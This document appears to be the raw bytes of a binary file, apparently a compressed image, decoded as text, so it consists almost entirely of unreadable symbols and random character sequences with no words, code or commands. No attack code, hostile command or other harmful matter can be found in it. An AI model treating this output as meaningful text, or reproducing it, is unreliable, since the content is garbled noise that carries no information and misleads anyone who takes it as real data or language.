�Q�I�vA�:�8�ɛ����%�{>�<P�i@�X�H��!��C�����nq�4�y�Ndm4O?n�g.m��_{w��(,V��������\~��G��$�c��z�]�ő���v���c�k��u̯�~{�e=!�7Fg̺�'n~��_z���b*E�Úz /�͗ ��B/t�$���8���ԭNS�'d����[^Z���J����Q5GV`��^;w}'+��ѯe�tB�v��,I�"Y�J]�]�-�Դ���e����c��Uxϩ�˘�ے��:y��x=��� R@|`g��u���Ɯ�F��AN���_�)�s��j������0t�{c�%q��;�>7e�o��JՐ��vt���rØƹ�
WN��%εֶ�qu� ;a刽��~�鷚ŉ���d�Z�\����V.������s���;@��,��U���&ec@.U㢠 ���PV����L�Ⱦp�3�5c���m["-P�z��T�݉eVq�h�������d�k�/���4�3�n]�����t����'Nw'����Nn~o��?ϵKM'h=$Cҽ+)X��;T�J<��۶�l�V��YA�4�#�\��
�0AR	X�
�N��"f�3������N���{��C�+k�*4��JdF�jZ*�,�cZ��-����N ��������h�dD��R�[�RްE�d�w;���hO��/�-hT��d{Ms���dwȴ�c�ӟ����g�#ΨvWB������>}k$��L����gkekƀm%+N�5;��U�H�}�ZB�賩d'���b��!���pp�WV�J[rdc	�p^H����=�:�{��$�����a��>�XYiaV���.�P���)^W����+S��]�ҡ0B��J���A�
�����:m�����[��O����������Ѝ���ϲ��k���ɍ���9]O��S��������'и�8�:`�%��˔�eY.�1|�/�Q�˙�Ư��b1w�v���^&�1&���rR�V�PAzԸ�kڜ���U���X�e#��Z�����?F��S��E����ؑ���̦��J�j�pU����i�������妖s�B�(���j�x:(�97�׺��s^�*�ε�X�Tjs{9jrE���q��2hw����&�]�*0��w�����tgr]�-G��qt�f�Qn���j���>��_��W��	�,�t4�)31��v�6�s�~�	qB(�+�3$&�oͮ�<63�%-(T������&zt��:\�Zoe>��U(��d
8��;PA �d~A�N2�O��z^c��a���7;ZHh*�a�P��,����+�aa����+��>�Ώ ��E�2W�����a�ٱ����U�~�.XR5�����饆���}Uй�v�mz�B�Ƚ(���V)+J�C�Ս���_=�3Wa^�rg :���� �V�C.��6<�W�Y�"B���U���9�xt]��M�,t�4�Z��^�x3U1I�V�:����Q�v�'REJ�	hҀ�$H�`2&���3��}�;��V�x�߯�,�+H�ˠ��u5O�\�q�8�9��SGH6OIw8��t�^Q�l�
a��j*y�G ��K��������U��*��y�h��T���7O7%�ߪ��I�Uպ0�C`]��С�D4�Ef�����ɲM'�4�U�u9k�����AmrK�<D�jX'޲u��y����h��}7=Q��}77�˞a�"ϩ��{b
�6+���t\�U�֧A��%>�&�bS��:�Ԧ�s���o��c_\�<MlM���yǮz<����g;���M��ޮ���e���M=ZqY�"�CT� S� @��㣥���+��o��3�4�՛�V=.���*򠿍P�~m�T�i:�Z�	OCn��{Y_m����Ӣz9�zŕ@%� Y�&�� +v,���1��fs�O5S�r�-�͒���K���ƒ'�k�Q��8��+o��w����Q������\�3�����g<���f���1r� %��#�_$S��8�V{WR/kt?���7Q=�h@�4E<5�/p�h�°d��%��Q����L^�
�-4�1�
:L�c	�$��q��S���4��0Z�OH��w0�s}�K�t<�=.�V�z�<Ը3ˬ��E�)��)D� ��H�OS��=g%�̛���4U���8����!��:���=�B�:\��k.b5���g[b-�.@,Ё\�%*~[�����W]�W.��=�-ϧ�'���{�A)�dآ`+6�V��B�UPТ4Ϗ��q|���_�t\�~�'F+��}#Bͱ��;��s�.#�* ��C���Tu]'���n���X����*���jܩ�xq3ړ@��������Ղ�]�1����.Pa���U����ux��7�W�g���/��%��a��i&�j�U�3u��>w����9]7����UFY�r����LG�����EC�xt�@/C\�| �+!��o�����G�~m�|�N�n�m�4h�������V�qFڕX!v���h-[�[���s��� /OQ���i��sr4A^k�����+qL�s����h�x~����Ɋ����:��_ �j�m+������?G��L�'?����&3ݛ��W�$ .)�/�q�??�Ǌ����6�����y��Y�@�TV���ڶ*+j}zK	,0�(_��:��r|��_<�/����il�S�$�R8:��s"TY����i4�,)*���l�%�������^���kg=6H+E>E����a�QJ�U
R�p��=\Gu�tch+�2`2GApB�7u
���-��|�G->Ԗyx�7L�t3pڤ�/̇� .�nQ��.Z{�Pq��������ޣ�-TR-��8��^�ȯPH4s���.���y��~+�]���;����δT���9�ET�L�mr@��Ba�GTd 漁�8n�z��ǧC�ږ��i3H����@ED��+����ͣ��9�Z���(oy�,j��]��H"A{]pl`%����??G�Z�:>A����fC` d"��yC�Q��%1����¶�E=K�8��>�)_P��*;V�EeH
����������sB_s!ݧ��=Û�޾vt^͹.v�eK�*�d���	���5�C��od���.����\��\��K����ZBU��9$R��{.gh�z�[�����Y��g)<�KH/x������=?)���W��ǂ�^�����ݑ�.c�"M|)U���z2�����C�~���~�V���%bh�Q�W�(l�ə@E'1��������U����[��pt��V�M�@Țn6q2�Ckí�V<D��ʋP��N��V��x�j�턗�u�(!,�ԕKEQg��6&���5iяL����_��Z�D�`�d �?H�� ��:��(�?D^�����c>(�`��i�<l>����ru�ˈ;��9:ܷ�
&E+j�ij�H�D�V�<�aң�H�gdla�_�q>�k>�������q�s����U�V\rP�0�""QB��ӱ�	�;���A-�����5�����Io?��ݽ�K��A`4�K.�C{&��蹎�}�s6b��鑣��Ji�dʊ�efm}$��?�x��<i"�=��?���tX�{gJ����C:Y�wU���z����|ˣ�?W�e��1q�ԕ�1��-Y(2	:��*��BJԢlх��ֲ`.kO�'�Ն�ac�Q�:-�����)�s]���kPx�X�*�e0�3a]� �,.2�-I 0*�������^�l�R�gs'P#��x�V`�W*��#q��K�v���iZ��ι<�m�����`5�γ�qûD�/6��������\O���I��w9�`4�Xc��0���z-̭�Z��o��q�W����M>^���%Gq'A\E7c�j��P��6�5R������t[[��9�s�x��@,�?yd���\���a6�Zq
���T��p_T)h�,Z�10��������[y��U����`<BJ��iE�,�3���?�t���>��4���gs�z�us��^����,�;���N�Ce�~u��I���]?q�r�]�d��mk�3��m�;���a�[�����qޥ��VԐb0S XK����~�{H�t�:�Ω�]u����RCG/KX+�ncn&1E׌:�<�2��(j��l�3B/��O�vQd
)�H���Vc;�N9�����ӊ��8��	#Cz�Z��� ��ȣ#���/��ӣ��\Z��4,�Ө�5�`�[���;��~�{�?g��c�8�����V���;�p]����H_�Y���a��e>K��޳Ms�Z�TEa�5�id����k{�ї+l���׹h�4t�gI9��A��F�}ь��[��v���`�)��*(��G��!��%)�+9��i�ڧ���4���G	[$k� ���21Z|@hj�ԋ��e��v��a���L��0�5F��9��a���t����yq>����I8�/7ek�<d���c�I�5�u�A�zʊ��V��e��e��tε�B� 劄��VBy�)�+c̌�ö+��% 깚`�R�g&�N2�m�U�[ �xe�X+��ß��붊4Ba t�*'>�@v��Ӡ���������"-����(^�@ah�)� :�_�����R��:͍�K(��_yw��r�3���?�|硫~��}d��\�y�c���-O�=>��������5�f\��gxO�8�bb⾘Д�!���
Q�'w�<��5ʢ~�����ӏ���n�@ȵ�!n���	�ٵ��8����p �t�2� �@(���mϨ'2��|^�������M��� �H� �kł�=Ao-~����iu��K�ܞ�,NO{F�[CI�~f���1{�t���)�{�:��J�f��ф6"�"��t>����y3Z�=[�e�'��ZH�Dz��E¹��(ҡ����,̭�q^m�\�����z�\&kl-W��� �� T=J78�q���"H �(4J��3��/:O^�ǣk���9z.�IϽY]�p�5��K9a/@��
,�Y��%�XAj� �2y>+�<��`�,;�����W�����¾ZG9��;�5~��Q���ӫ�>���$����:�EC+_\�J@��_'",E�ƢR�;�c��(Ҁ�6�0��1X�_�c�h���d�� F����(���6�HY�;���c�vKALx BA����U2ȡB��"�1z�v�	��n�y�N������&�]�ɦƅ��n����:�k.�ĺ�Q���%W3c(9�;��:��	�ݰ�e�l��� ����������fo�3�rD�:<wU�f��D��7v(�2
��?!��a��0���PD`��epYf�25�	�����'B�e������-ݩ�|=zl�13�F�&7,�0ҽH��̔(	�v(,��7��ҫ�ԫ��\��?�E���u�vԆ+��<�:CL�E��f���0*���h�(Q�2u��p�V�O&gW��O5�w���Z����>�	�h �Q�5&O��t��]P��؊�h�!�[�'I�
�k�х�O�Jj� � �i:�5<�{ ��dOGκ>��ڲ�O���9�랕�^�/H�1����N�q�xdXU��X��ņh���oW�A)��a����x�V+|�o�)K�2jh���hsi:�����@�DQ�K( N�T��s���G.�M[�<բ�o��')�rs�_C�����o�����M)�׽4�s}`j5��E�ʮuQH��ū"|��@Bp �ePL�d�s���Y61л.WN3��!����ӊ��������>�\����S�A���Q�Tw(�7<0��X�����]t3{�٭�s�Dމ�1��3���_SYΑ�>��E�A�	B�R�D�@E��Wl�~���>)�oC���Z��:�Ju3��e��i�i#�*����""�G�A��d
��������1$D�u��	BU�Ad�DI.�jK_��i�e�����xe��g�3�,z�P�{���qe�h\Ӄ[\�fkBj�3%�!���Zfh�l��f�a����p�A1l�@s52a`���{:���-c��E��׺6D
1�_U�{Gf��w`�s�{�Xś��ar����q�g[��=����7���{�N̆ja��R ��M1�EG>���h�X�"� ��.���i6���\.׋Σ���.����2�v��]�$��j��������ֵ5�����/��5����&ն����-��c;�l� :qg� 5T�|Y0�-\y,��5X���U��.���Y�֚e�S�ǚWSBjUeַ�]������V�J���ի	Y�H>>�C|�5�s3��X����I�vYԗOLOQ��b�֒٢+Z��#�<W�"bD�"	0�e�
��Fr"�H�|n�]4�er̊*v�Q���<�U.cI���ȇhfե��)�Z���vLv4�T����x�r.I�P�y�X��VgSR��b��N`^�˕.g@��:my�Yg"���(1���+W�ɕ՚0������9�V�hr�y1��j5���(
��q۝�z4��Ь�S�9y��g�+�11�@�DDı� ��l���$8��y٢���g0�̬�c�­\��4��o;��zv��A;0 ˠ���q�oI$�@��us�9K���q`9@:��v�}��d��lCA�� D&ʁV���ǎ*_��X��US�	�=F'�*����XȂ���V���6ZC)�&�`�U.�&1փ��0�#�XU���'5�y����q�p��q��\�����f�g=t_�m�BD�D:9�F�,�S_�PUZXu�
*j��v��S\"�+t����-o/�o��n�r�db��e�ä�D��׃�x`A>��"'��`  ����ɏ�c-�{OL��K.����_T�*�H�n4����y�f�kA\i�$��e��@���i%��:�"#�wIh������?�Ʒ�2�\��eM�i��L�'"kq��`e��T�V��a�|���,�Ǹ�PJm@�gP0��<��x�J�zŀ��DAJ�/��y����%��U���*
ա3��gA���J�EH-�d��!O_�+�-q4$ ����#���ͽ@P"��T�����ʧ`�y�,���,�-�7���D��(�y�u6f��țl"ʛF	b��#��w�PJ�vF;g��j���T�Zh<eZ�K��>�X+�y�� �2����Ω눢�"X8� �\Atȵ��{^�A��5��,�5���[������mSa�ZOŐZ�G����h�XBV ��6�\�-�\�A=�۳���v�Ͻ��I��v���ל��>[z$G�i�N�u3��"v%����EVU��axc�G+ZA�j��UZ���4��x�٨|�2�q�|y͍��k��b FykvZ�PQǨ�;���]a�2OME�#�)t�q�	��ͭ[R���óT�	���q�^�%��� {� =�L����pR{�}d����>����y�����7�)�eg������߼�!����Ƚ�L���/x&}�^��Ox�y����:)�5�~��P��9~�����
��������Η��E��5���K����=ރ��B{ދ���-���}�L��Z��-oy������ 1    !1 "2A#03B@$4C%5D��  �}MF�9I8��1E�ॖx�ʁ�Mj�vq��*��UJ1�iK�ΈD���,����%F��t�#<G��!�!�
�GǃX]��!�1�hhhhh�$5Ѣq?O�TD~#���e.#y��u����u��`�����@���u]~��Gj�5Ѳ�����٩�7}Ė\��m}�_!���.xU�����.\#����V%�F"DQ�t��mG�q04J#�$5�b-�TG��~Y�/I�RZ�Q�\�6;Q�&F˹6��;	Ëk���zsO��Q���Y��=3��C[�$(�%���{��3����+�Y��yK_�<`&��|x*�搼"Dzx$U		�����uhhqG�Q$�Id�R�E�d�.
�?W"^?H��q�h�z�������U�h��"�@z��Ő�S��q�����D��(Bxrp9$�̑$N9%κ���P�I�|��_��Qf��/�*�]?bC!�(Q6���C$ID�*P�ŉ?]#�%����~�G��:�w���t_��H���c�7sŨ��烺9d�G�n���u��I�k `�yq8h����'�]"C��J??��"G�.�̄�~�S(�K��_�!�$MT_-s����~��l}%�+�h�3�.��U���w""%K��,�dV`��<[1�F��Lr�1���Y$YNIi�F�h��y��N���!y,�#�ɞ�2b!��B\r�1萿豒C$���>rIo[6���)d�O�O/O�t�a\G^Nٰ�����`�_[�@��.�Xox��B;D�(�'d��+V�*(���O-��H�.��]W����ы��������/�D�ɢ^|��$�2��ǉ?q��(�OJ����I?�d'׵¬�1���d>�E����a��x��|��)"SDf��D�|.#�ӗ�^+�?y���$M��R��H��P̣!�_�_VHd�g���&��˕���R����.��=��5;�嗻������TF6�@�<���|�qj6�)!"�Ȩ������Ya"Cx,�,|�X�<Ⱦ_)��"~���1Y�FVJ��!�_�!�-D�6|�X�/É��HC$�i��b�V3OD�~�(�h��CB�V���;F�����"S�ḍx�NY1�y��?3%,�y'�����s�o�#��)"���	�)��{�F1�-D�G����ߕF#�/,��UVOJ�F���wc�D�dI��q����$$`�Z&��l�)72�g$>��)���o��K�d�FK�!��/�"�(G
(H��� U�c&M�1��8�����U����N�TI���=d�̗E�ķΞK`�~L�K�PТW���X�p]��d��&��yW�Dc��]<�X]?zz��Hb����1��,E��'�#</"�Q��#h���,�?���a�X�#�s+�F�ْ^a�$j$](NvM�m<�����˗-xd�I����r�2�n�q�H^��c$���xR�K�g��?����/��ӑA��Gy� ]�5̔�T��'�"0E���_qe���K��OD��_�����+ .[ ����]��� Q�h�-]?O��t}�i�ϥhcF?�Q�Z�����c���љ51��1�,+,�R?Q���(.+\#�]$ʣ�EK� ���$Y��~�1}P�TF��e���?�Pj�*����xR�S;�m!3=Z/� ��?����<���C��>�\�>
ю�e�!K� ��1�P,�-�,�����1Va���'�� S5�'l�,	�9#��p�&O�^���C��<G��\ɮ_���5"2G�1�XʢW!/s�/�lk�MLqd�ŝ-�2%Y��3qW����S�t��E1Xn"�v��w��-VK���'Cg�!�a�^_O/�Q��|�	e���_���Lc������Y��䢼�]*|�.7� S=BxVZw��? Z�:��N�+G2R���:��q�k�X�/ߗ2'������|��Txl��H"��/����j��+��,��}z�nM>�Ȅ:�����kk޿&�M��`wYH�F�T~H�t�d�渚�����ND�����1�d<U�#��NDJȑ2/{��5���� ����k�q�}Q���남�3�L�s�Q��\8*ӹ���ʟ���\w�=�w�8�%˱���#ˁc��@�q������^���Z�-C#q���&�&}�� ��=_MR�i�Ǭ_�o��](���`H�2WI���2��H�� �|4��_N�����8ƈ[�yV�n�����T�|���t���k���k��xR��LB#3�)����P��LV��gܟ�3>�d��(� �-�F>��[�8ǜtH�$#đ���p�P_��� 3�ߧ��d=gW�r�긕�Y#�N�W�I��%w���֑��>���/唍�L��1f�tɼ�)���#k+��)����dɑ��29���K+M�G�ߣD%�_X��R(�����AZ��R������r�������)[+��&�ڗt�ˎ��Y�H!���^t�U[m
���N��lc����D̢6�V䅄,��3�fL�7gp��w�y+2i�����}a�/�q�=%��;�ԡjP��p�øo�ji�xk�B���nXddS,������>�s��˅gJ�˙���?P)��c���F�;y'`t���v�Pǧ"��~�����"�����9��w���`��x��̦�G~ao��O�Y���)D��E��Z�-d��g��z��I}_rO����z��KӬ�k��k��`f�eo����#�%ߌ5s�%��dQ"^���Z����F0$$(���(�p6�!�Y1?vz9�;I�;N����s7��C��Fc�`��w��0h�ԟ��\{{I�؛NM��3����;�o=.��$�[g�֦j4����U�M��f���pU��z?�Q7;vJ%8Ӫ)/᷊�[|$OĹx����_8��<X�J��G�G顡��i�����l��̔�كBF�Q�+��g����^��v��z'GG��A~4��}�������#Cn�!vc���S�ɐ���z�G���2t�i�B��M5����Q[�n�UE����N��u���<��*�zu�Uk$~��7�%�$��#<�1�^��1�CC��v���;㟎vN�mX�*��F!o�,���U
�?��Iv��
��/��K���T�*u/n����-�Dԝq6�ځ-%R5�%b)���jn�p�	�Nr��wu� �:�'�_Z�żȘ��X�z4S��?Ȧw5
2zԋ5�/˙-[�u��3O�~�!u}$��4`�lث6LMG�W����CK;^�ҟr�\aV��\V�S;E������_	��N��}?��{�E���d�f=C����*e�� �P�}{L�����Դ�񑮶.��ZbsJ�I[cߪ��v�;�J�� ��q�d���#?v�4�e0]���T�	�d��V��2����x��~D��\ӎ�2!�y���O��"!�����H��/��)����J9��
.�H� ���̴˄1��.$��3�S��ٸ��$��X}�����G����[+I]�S�~a��G�z�I����8�J������?f�Ke�/>	���7ʨ�\H�,�"��=kD���)�I�Ԫ���;�
�v)��]�1�go_G5�J�bw�*��|�k�Q��ft>bH�?k�l�<r��JD�4?l�y�|)t������+ӝ��8�g=օk)ո���i��u�l��v��f�Y�VΛV��2^(���ʹxb�H�,�-<Ii�!�JZ}1ڌK+��Q�Ej�>�,�t!E/��㥖�� D]dHc3�D�c���(@��[?'�-U{��'+N��(�$F�je�����q
>��Wq=@�����D�p�1���w�"�0��x��̗$����+�,��0;�%-ϳ�=3�Z^-�i���V���X���<I�l㦂q�Q^�<~$����UnE</��uju6;�=�1�+V��[��Ȑ".��&I�BD"_�TW��)\J�w�ˬ�)�d|��5ͺHq��6���c�����˝$�Z��C���q,���5��+N��;�g��J�bH��k-�O姫tl���
|�B�;�F��O�<����F�;*�9)�oG��qtR!f嬫���\��J�M��ݎ-���"(Q08�&M�HH�,��:�\��U��}.�1v]-,߉B�����6�O�_-E1�z��!������i���z�E�?,��R/dy-���w�������{���G�NF��[R�#�����-�k�Y��W�U���(jo�d��N?
���C�m6�X�n5u-Dd�S�dS��z~�e,�J'�Q����B�"��]"���k�s*���l�?4C�l�6W��~.�OF�U{��8�i� ���#q�ɞ��̙%�.�����u��(�,����)�úY.�Gg����Ͷn4Q["� ��F����$z/�8���ʈ������
%����r�n%j�J�Ugo"ӢU�$F$��H��~Q(�ۻp��ﯵk��yP�C�����;da��<J;c����]-���7���HR茛�ĵND�l���ƺD(�~#��P6�鵒���F&�bԟ�~C;���j�l%�ʲ{��MWKɬ�����ȟ������R�*���^z�m$�C�`��5��آ`DzF$bE	��FD���Jۿu�E�JTg%:K.)�4�$�#OSiC����k�ײ�9���V�(m��q��ټ�o7���G1�U�(��&Y���v��^���?��_�ș2d��;�;���C�բ��mx�֪٨��d�:H� ��!�BBF8�N	đ���1LB��e��"Dc28�?��E؝Ѽ�ג����Κ+�9���xf�O=��q+���3�&��X�̓��ǵ[K'���J�A�+SA(m��Cᬏ�U�H��#Y�zwƟL��G6��3���� �����C0$$.��Y$�zm6
��DHHHH]&X�P�G��d�u#���=�cY\H���u�X^�i����:8�������j#U^����i��鲞�$��B�(m1�t��n�K�VJ�!"�U�� '���_Ǭ� $H�ɸȽ�=?�?��m� '���k�#�������C�W��H�kG���l6
�h�$$%�aoD.�hq�9� �K��ڃU�N��6(�Q����ze�%z��}G�{���v�<�j���dQ3OV�U"�Jd�d��GzQ�]��g�29�E��c��}4��d�� ����b�Y�X	�#�X��l��(_Ճh��h�(���-�$48��8�Q#1�w�F�Wd�uh�ݨhɿ�E�s*�|j�_:%��Ⱦ�S=���%Ğ^�$P�u��
u#�tudH�����6
d�=#Κ
f��z��޲�?��)�"BDQ�]p!#^�2e�P�3܎ôF��^���CM�vl��~)�L��֚M?qӣ��O�j>+S�LA�W$�#���\�uEl�2Ӊ���N�Y�pp�>"&K��|�Xd�Bb�o'��~F�����W�r�#�p���@^tS�i�HDE��BUь�oT/v{$j|c�;��KVCS���-�̥��
q���o|��H��K㭞]o?�[(Yu	��Dfe$]���yW*�%)uD!�5��I%�� ��+1���9��==
�杏�D�(Kں2D�z�u��i�ǲG�Qm���n������!n�H��Xt_����Q����Z�K��٪��n����_-�܆�Ҙ�����ӻI�����;�;~��Wnoɼo�E(�OMد�G���=��▆��O��'�ߍL�"/�]"/bFH�8���X�:s��bz=J�L���2[Be�l�H��A�[8���G�Ʒf���}���x�������-?��?��ȯI(C��Ӧ�VIF�Y��o.Ϭ�80(�i�F->���\�~��h����8=���=>�Ϋ;�����H��2d���!K.�+�)�j�w]����Z�j�F̌pL�U#���(��[$�E풿����{����:?#�ĻM�c���3�m�-��N�5��^I��(�hp0>��IAcb%I�~�]��P�5��B�x���?,e�l��{�&D_�>�Ւ&H���.��˾VzƱD���MQ�!gZ��w9���b���qO�tV�eh��Q��Q���Xn%���[>ܡ�B�"�62���,��V�?�Cq-#jʜfH#L�^	y��&�0V�D�")n��K�CcĿ��7~�2?ވ��H�lI�����O]��lr2h��W=���{��;�����Q�]�]�vK��I���i[Ȉ�}u���ES���/�y/N%�h���OD�4(�M�Ʈ5E"z�H芴�'l�88U�%D穦�W���j�\bj��J~f�Y�\�A���dE�ll�W����s7�fMU.1����$�����YM��ȑ��;��O��姧p�qY��ȥ�ɗ��O12%�]ty�ո��
*I`��lI�Hq"��IT�R+��J�Q6�զ�Y)i�KI��"��y~e��v��}ڐ�����e�m1�&D2D�D�T��jb��Q�~=S�X�T����Srq��1�|�2Ѯ,���6��$�Kq�,�w�'�WƂ�O^#".d�u���I�-��Z�A���R��S|ˤ�~�����п����|�p�92n�L����F�\��_�l��R��!��j��A"���xWK�j�T6�I�N�;l�G�ҟ����kbc�����\$�����!��"D�]� n�enU��9�܉�X�K����Uھ$��H�Q,-���r7������)����#V�5�>��V͟���?�2��Q������XQ2eV~2��Y�B��H�����PS�m~,�ő��?e�L�N$���"`hhԯ��n/�Q��MlJxOo��/�S�=��b/{�		`��KS���vd�o�1̕�pR#1L�/�=KZ��?�Ixk��9�h
�s¦;�Zڴ� '
6�\�o�|�#q��X�"i�+��;S�ZKͫ��]���P���vؿ2_䝛�3"%�WE��?�R����`�(��8d�Cӣ���7D�69x!�eu
�Ü{�GON�Q-M���8r��aJ�l�X��|��u�4����8��f��S$FHW�~J�ʢU,O���%a���2�FD̊B��r.�!����y���汜�'��?�7�Yϑ�^L���{��b0`��a��t8���t�ENJiq��k��=c�?*Αb�H4�-����Dϵ�H�2��j���-����Z��w�#O���-����r?1�\=d�˓$XH�(�E�۴��Ǵ���	I�ob��ӾD�.ωm�\'���o��}�`��Ϫ�t�o��H@p%i\�����jz�n��R�[TC�G��XL�>:븪�얛��*%���f���j��3�p�����2]�#d�ȡ���Ne��mj1��eB��T��	e˖�t�O�=>����ϬE��$M��GQd!�k�I��ltt�c�~ؽ�n��	`�hr[u/�%d!�)�:�O�'q.�L7=<0Gǳ$�dR7��2v��)����ɸR�ψ�N̻3o3'������.�����'�k���>�����Ȓ�#��(&l�L�8��6j/���v�z�^�"3�T��HZ�vw�W�n�2�
�ݻEF+���`��Q.ri��]x]pI�c$���Dhi�E_I�$۾�sl�ğ"#C�%�D�HGld���E�z{tz�}jF}���h�;�WZ�^=[c�#��7���{;�W��P��7F�&L����Rz�_�&C��du��|J�Dl���_3�k̴��.F����.J c�!"5���F�	M��i�Y`��{#7����G�#�$y6�M��\w�l�-��k�VBB~�2|��h��5��'��?%
�+��Yi�7�������)�Z�,� R)��;h��"��LR7�g2���T��ծ5r�{��HL����H�رl�nFM�}�D_��)ϥ�ڮ�2��q��M����F*nr%�t�g-p�ޢ2����I�Fz����r*����Ӣ�"%D�2?%�F�5e��rg�5Y7��H�F$x2og�z��2�_��rh��1��a>eT2Y"?+4K
22kg���3��ص�� �#� "��H^����~�?R�� �?<��k��?4���O�B֡��������j/�ܒs����g'�,)�ngq#�'F�9�q$�\�Gǧ�Uʋ{�����zy1���d���tdZQi���H�*GiD�Fk��I\���.���,�~@����o��|Wd��<��J�1c�}�F=�4um�l�2���n73�&�q���&D����'%����no��e�0>�
ad��D�/ˇ
��Oa	gؘ�IeJ&p)`��>\��ꐐ��ݑ�V�l�j���Q|�K�����ج�[F6d�ʙ)K�4s�gƷ2taOMrG�#a���a���Q���&I�'���b/�x,�̸0F��7.���<*�CΓ�?Z�)�b}22Q&7�c?K�M�싁2S%"�P�ꥪ������*�
�w���WU�7u��'����[��]�h�*��b��Y���;^��z�\�"̓���W�o7���o�d����U��Fv(�VTN��غ����1G�>�dy���l���r��g,��ٖN{W�k^�h~���l#�Ҳ��٣""G��󠸦|B\"u&_�R?�ǩ���$?�)��\�����V1t�m���G���jp�$�QI�mS�{|����� h���ӕ�����1�d�����;c��c�$��P׻܄?kTDF��$W²���`�H@��!5�K=��ϊ�d�鸓=B<O�D~�\g�㖫c[fQ�&2S���.��1�;g�Q�˛-��"��D�%�?]G��&'ь�8#D���IEz����O�?o���F�8ǟ
|�Y�(�
��R���r�	�g������;��&�9W,K��t��F���d73�nDix�X��=��~x,����P�H��	y����R?q�h��+#�nE���}�9�}1�=%5��� K�?r�~ؽ��N��j#鵱�1U4'�7mujrq2�fiۢt]��'`�7�5_]W�]O�C'hہ�'oq��*'�&F���c��$�����G��#���!<B�̟��B#�є���Ldq��q���o���Vz��ȯ��`]�Ⱥ�F����kD����ѩ%�F�J����Y��AN�W��+����'��%�G���X�B��E�\��"~S�R�v�bF�V�STҧu�C��y%.�d�|<�OtaED�2��DF�����Ǳ�#M�1��d�9����.��t�)��d}���B]j�5�Wi��{,�T���&k���<���PU�4��є;~��s���LG㮀�#��|��F��5<N9)�==+n��W��zm���eUkt��S�r� �K������DIx�7��������_�+ E��h�X�;Gl�v�R;hQ�#[<CQ-�C���gퟴ3�3P�čR��J��Jܩy�!9ľ׋9%�ƙ8�l�*t��0�N$�t�����ޓ�Dzi_�K��}u��H@��f�<G��:��H��W%n�Ġ�R���jQ�r�3�F�Ix� T//��Jv�j?r����D|GΟ�I[�/�1?c�Ɔ�1�5�qo��bW���z����'�P�B8���D���d�"�9*��l�T��(*�u|��%�a�P��/��i��G�IS)ƿJr����񨲭�Sf��U���eEU����]���okb�'���[N�����������[�"꟱�غ7��5��<���`��Ǖ៵�0�K����Խ;�夢V��*ɾ�HD��K�F�J���g��;�	��`�8��|mX�|�M&�����O\P���� ����pz�w�T�v��o�uO�&�Iy���/�qns�4���J�^S"`ej
���2dF}�؆NE��O�}����H�a�����D���z	�I���U.���Z�w�S2�G��㱈d�>��o"|���Ob�B��k9Z�b���hn��E� ����Z�D�|���_i|֢�� �[Wnqx��Ɨ�˗�}����Ԯf�.Y(�e�d�y��B"E�b}s�=L�"e���g�t^Pe�X�G�?k2�U�i	G��Juv��1�j6i�V�5��Ѩ���ZwUe/p�Ҫ��q:eZ�)ύ���r�R�/L� �n*�����ȼ"L�Kx��/�[]�#�,[e�p��Kt�">F���۱��K#',���dH}���$!�`�Y�Χ;E�"�k���� o���y��WsQ�����?F]���T+h��S����_��U^��e�F·��P�d�W��d�C���9�����I��.��>�/���?g�K�9�����=v�!j�Iy��W�Q1��C��|��l��˙D\�}�/���O��">E����HqKMG�c�_oD~J��b�Wȉ�\L��i��}^�/������|'�ܶ���\4��D%�5ޗV�:�5�K ����T�4�$�Z�&���h�W�M����g�ϯ�B�FrO�ܙE���l���w�ն�:W�_�pyP_���1�M�ڹB����h��"~�F���i�F���:�#�Չ/��]�� J�G�;�>����F�N�E�3�~�BH�?��/����UQ�� ��P�T���;��]_�٢���]�O��Z�(�.j���W�*vKK���	{e�,o��
\g�W���SN���.�j�o�"(E�d}K#�~ /�p�?qg�������VEd�c����i��m6�6.5q-.����G����к8eY�4���%H�,�����S?��C�zySVR�_��^�O=5�8�̢/��O�N1�21��i{I/fL��L���Y�?�-��sdl�O����W�G]���G�%��ךe�ە��u�������^?O�o��̐Y�|��tK�i���i��h��q��5��Gc����c�"��Q?���﬛�����4u�t� �&��٤Mߜ*��'�4SL���"FZ(�����:4w�������IG�q(��4�5V�����nW��d�A|^2I�/���.H�|��6?��ϣ�Y�?X�!淇O�ZY���!N	"�k"���e5�����"{����c�ܷʵ�_6�x���h��S�W���8�랟��bc�
��N����������Cy�pr�Zڮ?�g�S���nm�h�F�Ϭ�E�(Ķ<�ʎ��S�_*��	������ġ,Ɖ���	|��ߕ��H��k��%ŏ��g�xlI[1r"qj�u�[i�[�۽]���/��J>隚U��i��)����X�>�������}���fC��i��9�=v��_�.����?/��xR�ߊ�drAmR>�>t}:K��b�E�z;8��[&�!"?ՒE��'���|�<�y����Ǽ�Dg%W�^�婪�l�����C�x���(^̈l�_�6+�|ny����V~����2x7���bq�}7i�!�S�yvy?i4/�_�vs!�q5�k����N�����m�$<D���I|K�\��{9^Z&�\���/���O&H�?O�d��]�h�֙� �j���G��	�FL��u?����9��Q�&�����g��#�O���w4���9Q��G���T�5�ȉ-���_�R�C������ZB{J��U�Ϙ�r#��c-���sA?-	��8q�%$E�K����E�?uj�Y���h���&��c�O�Q�g����U�C�Dh��'�{߹�_x�Ė0��㱾'?2��J�!��x�����G�5�� ���?-G��Zi�i�)�c�!x����Y̗����Hx�M��2�b�	�!�3pz}v�G�������?��E���o�S��g�!���1�V���c�Z��ϵ��Q��̼���^,+�sY��.b�D�rȲ_	�d�|�l �֚{\$~��{,�S��a���x�9��p�N;����#�Ki�YČ��L�e�~���r��%�l^3ѳ�����U���<td�ie�Nj�}^�����䟊*��n���pO��O�t���K�p�#��$�p����¶й!q�}�M��$^��|mF�q��%�B����4̌ˉ�nSO�8g��P�O���O��12.�}=An�m$J&?��e�C�ir51�X�<�eʝж["���c��d��)��o���8�X��/��!y��q��P�t�Ĵ�ޢ���kU�B�e�X_#'��������\�H�1�����e�)+��/�s��{����G�U-�$�� ����C=>D�z���V�����Ų�r��O�ll��"_�?\�Z��_��/#�ǹ
